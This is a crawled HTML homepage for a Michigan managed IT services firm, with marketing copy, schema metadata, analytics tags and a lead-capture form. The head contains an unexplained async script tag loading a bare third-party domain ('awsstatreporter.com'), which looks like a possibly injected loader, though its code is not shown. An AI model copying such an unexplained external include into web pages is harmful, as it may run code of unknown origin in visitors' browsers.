

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keytechnology.biz/
body_size: 8663
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Key Technology Solutions: Managed IT Services in Wixom, MI</title>
	<meta name="description" content="Key Technology Solutions provides secure managed IT services in Wixom and southeast Michigan to make your life easier. Contact us today for your free site evaluation!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.keytechnology.biz/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Key Technology Solutions: Managed IT Services in Wixom, MI">
<meta property="og:description" content="Key Technology Solutions provides secure managed IT services in Wixom and southeast Michigan to make your life easier. Contact us today for your free site evaluation!">
<meta property="og:image" content="https://www.keytechnology.biz/cm/dpl/images/content/1/image-callout-managed-it.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Key Technology Solutions provides secure managed IT services in Wixom and southeast Michigan to make your life easier. Contact us today for your free site evaluation!">
<meta property="og:url" content="https://www.keytechnology.biz/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,500;0,700;0,800;0,900;1,300;1,400;1,700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1721745280425">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Key Technology Solutions provides secure managed IT services in Wixom and southeast Michigan to make your life easier. Contact us today for your free site evaluation!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Key Technology Solutions","url":"https://www.keytechnology.biz"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.keytechnology.biz"}]},"url":"https://www.keytechnology.biz"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Key Technology Solutions","url":"https://www.keytechnology.biz"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.keytechnology.biz"}]},"url":"https://www.keytechnology.biz"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Key Technology Solutions provides secure managed IT services in Wixom and southeast Michigan to make your life easier. Contact us today for your free site evaluation!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Key Technology Solutions","url":"https://www.keytechnology.biz"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.keytechnology.biz"}]},"url":"https://www.keytechnology.biz"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Key Technology Solutions","url":"https://www.keytechnology.biz"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.keytechnology.biz"}]},"url":"https://www.keytechnology.biz"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8LGL5H');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Key Technology Solutions",
  "url": "https://www.keytechnology.biz/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Key Technology Solutions",
  "image": "https://www.keytechnology.biz/images/logo.png",
  "@id": "",
  "url": "https://www.keytechnology.biz/",
  "telephone": "(248) 773-7159",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "28004 Center Oaks Court Suite 120",
    "addressLocality": "Wixom",
    "addressRegion": "MI",
    "postalCode": "48393",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4970004,
    "longitude": -83.5460732
  } ,
  "sameAs": [
    "https://www.facebook.com/keytechnologysolutions",
    "https://twitter.com/keytechsol",
    "https://www.linkedin.com/company/key-technology-solutions/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Key Technology Solutions",
  "url": "https://www.keytechnology.biz/",
  "logo": "https://www.keytechnology.biz/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(800) 355-5439",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/keytechnologysolutions",
    "https://twitter.com/keytechsol",
    "https://www.linkedin.com/company/key-technology-solutions/"
  ]
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8LGL5H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header" data-sticky-container>
	<div class="sticky" data-sticky data-margin-top="0">
		<div class="top-bar">
			<div class="row columns">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:8003555539"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class="active np-1"><a href="https://www.keytechnology.biz/" >Home</a></li><li class="has-submenu  np-68"><a href="https://www.keytechnology.biz/services.html" >Services</a>							<ul class="menu"><li class=" np-76"><a href="https://www.keytechnology.biz/services/managed-it-services.html" >Managed IT Services</a></li>														<li class=" np-79"><a href="https://www.keytechnology.biz/services/backup--disaster-recovery.html" >Disaster Recovery &amp; Backup</a></li>														<li class=" np-78"><a href="https://www.keytechnology.biz/services/system-virtualization.html" >System Virtualization</a></li>														<li class=" np-81"><a href="https://www.keytechnology.biz/services/virtual-it-director.html" >Virtual CIO</a></li>														<li class=" np-83"><a href="https://www.keytechnology.biz/services/hardware--software.html" >Hardware &amp; Software</a></li>														<li class=" np-873"><a href="https://www.keytechnology.biz/services/security-solutions.html" >Security Solutions</a></li>							</ul></li><li class="has-submenu  np-69"><a href="https://www.keytechnology.biz/education.html" >Education</a>							<ul class="menu"><li class=" np-96"><a href="https://www.keytechnology.biz/education/protect-yourself-on-the-internet.html" >Protect Yourself on the Internet</a></li>														<li class=" np-97"><a href="https://www.keytechnology.biz/education/white-papers.html" >White Papers</a></li>														<li class=" np-386"><a href="https://www.keytechnology.biz/education/3-things.html" >3 Things</a></li>							</ul></li><li class="has-submenu  np-2"><a href="https://www.keytechnology.biz/about.html" >About Us</a>							<ul class="menu"><li class=" np-75"><a href="https://www.keytechnology.biz/about/client-bill-of-rights.html" >Client Bill of Rights</a></li>							</ul></li><li class=" np-70"><a href="https://www.keytechnology.biz/testimonials.html" >Testimonials</a></li><li class=" np-627"><a href="https://www.keytechnology.biz/emergency-covid-19.html" >Covid-19</a></li><li class="has-submenu  np-4"><a href="https://www.keytechnology.biz/contact-us.html" >Contact</a>							<ul class="menu"><li class=" np-399"><a href="https://www.keytechnology.biz/contact-us/client-support.html" >Client Support</a></li>							</ul></li><li class=" np-72"><a href="https://www.keytechnology.biz/free-it-support.html" >Free IT Support</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row xlarge-collapse align-middle">
			<div class="branding columns large-4 xlarge-5 hide-for-small show-for-large">
									<a href="/"><img class="logo" src="/images/logo.png" alt="Key Technology Solutions"></a>
							</div>
			<div class="columns large-3 show-for-large">
				<div class="tagline">
					Where Business and 
<br />Technology Synergize				</div>
			</div>
			<div class="columns large-5 xlarge-4 show-for-large">
				<div class="contact">
					<div class="phone-message"></div>
					<div class="phone">Call Now! <a href="tel:8003555539">(800) 355-5KEY</a></div>
					<div class="phone-two">Local: <a href="tel:2487737159">(248) 773-7159 </a></div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="banner full-width-banner">
	<div class="row small-collapse large-uncollapse xlarge-collapse">
		<div class="columns small-12 large-7 end">
			<div class="branding hide-for-large">
									<a href="/"><img class="logo" src="/images/logo.png" alt="Key Technology Solutions"></a>
							</div>
							<div class="banner-heading">
					Your Company’s <strong>Managed IT 
<br />Services</strong> Department and 
<br /><strong>Virtual CIO</strong> is Here				</div>
										<div class="banner-message">
					All the IT services and IT support your team needs to work 
<br />securely and seamlessly, with no outages and no threats				</div>
										<a href="/services.html" class="button secondary">Learn About Our IT Services</a>
					</div>
	</div>
	<section class="content home-page">
		<div class="row collapse">
			<main class="content-main columns" id="main-content">
				<div class="content-text">
					<div class="row align-middle"> <div class="columns small-12 large-5"><img alt="Photo of IT Specialist " src="/cm/dpl/images/create/image-content-home.png"></div> <div class="columns small-12 large-7"> <h1>Professional Managed IT Service Provider in Wixom, MI</h1> <h2>We provide turn-key managed IT services and solutions for less than you pay now - guaranteed!</h2> <p>Most of our clients have 10 &ndash; 100 work stations, yet want the benefit of Fortune 100 Enterprise solutions without the Fortune 100 price tag. They view transferring IT management to a trusted advisor as a long-term strategy for growth, transforming their companies into highly effective businesses.</p> <p><strong><span>Key Technology Solutions offers companies like yours the ability to harness the future with critical IT support and IT services while fulfilling the trusted advisor position that businesses seek.</span></strong></p> <p><strong>Harness the knowledge of an IT team for a small monthly fee, usually for much less than the cost of an in-house IT technician or engineer. We offer all the services and expertise of an IT department, from the friendly 24-hour call desk to your own CIO. </strong></p> </div> </div> 
				</div>
			</main>
		</div>
	</section>
</section>	<section class="additional-content-area" id="extraContent0">
		<div class="row columns">
			<p><div class="callouts" >
						<div class="row align-center large-up-3 medium-up-2 small-up-1">					<div class="columns">
													<div class="myce-callout" id="callout-1">
								<img src="https://www.keytechnology.biz/cm/dpl/images/content/1/image-callout-managed-it.png" alt="" />
																	<div class="heading" >
										<span>Managed IT Services</span>
									</div>
																									<p>Daily, weekly, and monthly IT tasks can be automated and scheduled to help ensure that all tasks are completed and reported in a consistent manner and without fail. </p>
																									<div class="button-container">
										<a href="https://www.keytechnology.biz/services/managed-it-services.html" class="button">Learn More</a>
									</div>
															</div>
											</div>
										<div class="columns">
													<div class="myce-callout" id="callout-2">
								<img src="https://www.keytechnology.biz/cm/dpl/images/content/1/image-callout-disaster-recovery.png" alt="" />
																	<div class="heading" >
										<span> Disaster Recovery & Back-Up</span>
									</div>
																									<p>Your systems and equipment are protected at all times. With a plan for back up and security as well as disaster recovery, your business will return to normal operations fast.	
</p>
																									<div class="button-container">
										<a href="https://www.keytechnology.biz/services/backup--disaster-recovery.html" class="button">Learn More</a>
									</div>
															</div>
											</div>
										<div class="columns">
													<div class="myce-callout" id="callout-3">
								<img src="https://www.keytechnology.biz/cm/dpl/images/content/1/image-callout-remote-connectivity.png" alt="" />
																	<div class="heading" >
										<span>Remote Connectivity</span>
									</div>
																									<p>With system virtualization there will be no lost data. Your company’s information is retrievable and your employees can work from anywhere, anytime.
</p>
																									<div class="button-container">
										<a href="https://www.keytechnology.biz/services/system-virtualization.html" class="button">Learn More</a>
									</div>
															</div>
											</div>
					</div>
					</div></p> <div class="h3-box"> <h3>We offer turnkey managed IT services to all our clients, including:</h3> <hr> <ul class="custom-list three-columns"> <li>Cloud Computing</li> <li>Disaster Recovery</li> <li>Automated Offsite Backups</li> <li>Cybersecurity</li> <li>Analytics and Data Management</li> <li>24/7 Service Desk</li> <li>System Virtualization</li> <li>Best Practice Driven</li> <li>Unlimited Helpdesk Support</li> <li>Virtual IT Director/CIO</li> <li>Automated and Reliable</li> <li>Site Assessment and Inventory</li> <li>Management and Status Reporting</li> <li>Proactive Service</li> <li>&hellip;And More</li> </ul> <p class="text-center"><a class="button white" href="/services.html">See All Services</a></p> </div> <h2 class="text-center large">Technology That We Use:</h2> <hr> <div class="logos-wrapper"> <div><img alt="Microsoft Partner Network Logo" src="/cm/dpl/images/create/logo-microsoft-partner-network.png"></div> <div><img alt="Netgear Logo" src="/cm/dpl/images/create/Azure-logo.png" style="width: 150px; height: 64px;"></div> <div><img alt="Sonicwall Logo" src="/cm/dpl/images/create/logo-sonicwall.png"></div> <div><img alt="ASUS Logo" src="/cm/dpl/images/create/logo-asus.png"></div> <div><img alt="Acer Logo" src="/cm/dpl/images/create/logo-acer.png"></div> <div><img alt="Office 365 Logo" src="/cm/dpl/images/create/logo-office365.png"></div> <div><img alt="Hewlett-Packard Logo" src="/cm/dpl/images/create/logo-hp.png"></div> <div><img alt="IBM Logo" src="/cm/dpl/images/create/logo-ibm.png"></div> <div><img alt="Windows Server 2012 Logo" src="/cm/dpl/images/create/windowserver2019.jpg" style="width: 150px; height: 54px;"></div> <div><img alt="Dell Logo" src="/cm/dpl/images/create/logo-dell.png"></div> <div><img alt="VMware Logo" src="/cm/dpl/images/create/logo-vmware.png"></div> <div><img alt="Microsoft Exchange Logo" src="/cm/dpl/images/create/download.png" style="width: 150px; height: 33px;"></div> <div><img alt="Citrix Logo" src="/cm/dpl/images/create/logo-citrix.png"></div> <div><img alt="Continuum Logo" src="/cm/dpl/images/create/duoLogo-web.png" style="width: 100px; height: 32px;"></div> <div><img alt="Dell AppAssure Logo" src="/cm/dpl/images/create/quest-logo.png" style="width: 140px; height: 38px;"></div> <div><img alt="Dell AppAssure Logo" src="/cm/dpl/images/create/turtle.png" style="width: 150px; height: 35px;"></div> <div><img alt="Dell AppAssure Logo" src="/cm/dpl/images/create/SharePointOnline2L-1-1.png" style="width: 150px; height: 54px;"></div> <div><img alt="Dell AppAssure Logo" src="/cm/dpl/images/create/cy-smart-antivirus.png" style="width: 150px; height: 40px;"></div> <div><img alt="Dell AppAssure Logo" src="/cm/dpl/images/create/unitrends-logo-2019.png" style="width: 150px; height: 71px;"></div> <div><img alt="Dell AppAssure Logo" src="/cm/dpl/images/create/SecureFirst-logo-Final-outlines-01-1030x437.jpg" style="width: 150px; height: 64px;"></div> </div>		</div>
	</section>
	<section class="additional-content-area" id="extraContent1">
		<div class="row columns">
			<div class="row align-middle"> <div class="columns small-12 large-5"><img alt="IT Service Provider Photo" src="/cm/dpl/images/create/image-content-managed-it.png"></div> <div class="columns small-12 large-7"> <h2>Key Technology Solutions Is a Trusted Managed IT Service Provider and Partner</h2> <h3>How does your company answer these questions? Our clients answer YES to all.</h3> <hr> <ul class="custom-list alt"> <li>Do you settle for nothing but reliability and security with your IT Support Services for your companies&rsquo; computer networks?</li> <li>Are you aware that technology is a valuable tool for gaining and retaining competitive edge and ramping up productivity?</li> <li>Do you seek a partner in technology that will act as a trusted advisor to help you be more profitable and productive through expert network support?</li> <li>Will you make a commitment to invest in systems and technology to get rid of manual tasks and enjoy clearer communication in your Computer Networks and Communications?</li> </ul> <p><a class="button secondary" href="/contact-us.html">Contact Us For A FREE Consultation</a></p> </div> </div>		</div>
	</section>
<div class="footer-callout" style="background-image: url(/images/footer-callout-bg.jpg)">
	<div class="row collapse align-middle">
		<div class="columns small-12 large-7">
							<div class="heading">Contact the Managed IT 
Service Provider that
Offers <strong>Free IT Support</strong>
<em>"No Sales Pitch... No Proposal... No Kidding!!!"</em></div>
										<div class="message"><p>If you are a small to mid-size business owner with 10 pc users or more and located in the Metro Detroit area, please complete the form to schedule your FREE IT SUPPORT appointment. One of our highly trained professionals will assist you in identifying your computer or network problem(s).*</p>
<p><span>* 1 hour max time limit. Performed weekdays from 9am-5pm excluding holidays.
<br />Onsite or Remote. Offer subject to change without notice.</span></p></div>
										<hr />
				<div class="button-heading">Don’t Wait, Call Now!</div>
						<div class="button-container">
				<a class="button secondary" href="tel:8003555539">(800) 355-5KEY</a>
			</div>
		</div>
		<div class="columns small-12 large-5">
			<div class="form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head"><strong>FREE On Site Evaluation</strong> If you have an IT issue that's affecting your business, we're happy to assist.</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-22 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI22::K::COMPANY_NAME::K::FMI7::K::FEI22::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI22::K::COMPANY_NAME::K::FMI7::K::FEI22::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="J/fi0ZmSVL010G0Anwl1r3Tb+UHwpx3aDd1RjZ7SKXw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack">
				<div class="large-6 columns">
					<div class="footer-contact-info">
																	</div>
				</div>
				<div class="large-6 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a href="https://goo.gl/maps/5k7FyvzJkuk1HNZY7">
														</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/keytechnologysolutions" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/keytechsol" target="_blank" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/key-technology-solutions/" target="_blank" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
								</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.keytechnology.biz/" >Home</a></li><li class=" np-68"><a href="https://www.keytechnology.biz/services.html" >Services</a>																																																																																				</li><li class=" np-69"><a href="https://www.keytechnology.biz/education.html" >Education</a>																																										</li><li class=" np-2"><a href="https://www.keytechnology.biz/about.html" >About Us</a>														</li><li class=" np-70"><a href="https://www.keytechnology.biz/testimonials.html" >Testimonials</a></li><li class=" np-4"><a href="https://www.keytechnology.biz/contact-us.html" >Contact</a>														</li><li class=" np-72"><a href="https://www.keytechnology.biz/free-it-support.html" >Free IT Support</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Key Technology Solutions. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Managed IT Service, Microsoft Networking, Office 365, Microsoft Cloud Services, Microsoft Online, Hosted Exchange Server, Microsoft Sharepoint, Cloud Computing Companies, Free IT Service, Hosted Email, IT Disaster Recovery, Network Security Service, Online Backup Services, Windows Servers 
<br>
Areas: Novi MI, Northville MI, Troy MI, Southfield MI, Livonia MI, Canton MI, Walled Lake MI, South Lyon MI, Brighton MI, West Bloomfield MI 			</div>
			<div class="footer-disclaimer-links">
				<a  href="http://www.keytechnology.biz/michigan/Managed-IT-Service-Southfield-MI.html" title="Managed IT Service Southfield MI" >Managed IT Service Southfield MI</a> | <a  href="http://www.keytechnology.biz/michigan/Microsoft-Networking-Troy-MI.html" title="Microsoft Networking Troy MI" >Microsoft Networking Troy MI</a> | <a  href="http://www.keytechnology.biz/michigan/Office-365-Northville-MI.html" title="Office 365 Northville MI" >Office 365 Northville MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a></li>
								<li>- <a href="/cm">Manage</a></li>
								<li>- <a href="/privacy.html">Privacy</a></li>
							</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1721745280425"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
